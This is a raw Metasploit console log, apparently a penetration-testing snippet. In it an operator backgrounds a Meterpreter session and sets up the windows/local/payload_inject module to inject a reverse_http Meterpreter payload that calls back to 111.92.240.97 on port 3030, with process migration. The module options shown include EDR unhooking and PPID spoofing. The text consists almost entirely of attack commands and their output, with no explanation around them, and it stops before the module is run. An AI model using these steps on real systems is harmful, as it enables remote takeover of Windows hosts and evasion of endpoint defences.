 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set prependmigrate true
prependmigrate => true
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost 1
lhost => 111.92.240.97
msf6 exploit(windows/local/payload_inject) > set lport 3030
lport => 3030
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION 1 yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)